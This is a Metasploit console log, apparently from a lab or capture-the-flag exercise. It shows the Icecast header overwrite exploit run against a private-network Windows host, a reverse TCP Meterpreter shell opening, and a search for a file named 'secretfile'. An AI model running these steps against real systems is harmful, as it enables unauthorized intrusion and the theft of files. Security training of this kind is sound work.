 msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > run 0
[-] Unknown command: run.
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set rhost 192.168.0.20
rhost => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49715) at 2020-08-11 21:46:46 -0
700
meterpreter > search -f *secretfile(.txt
^C[-] Error running command search: Interrupt
meterpreter > search -f *secretfile*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)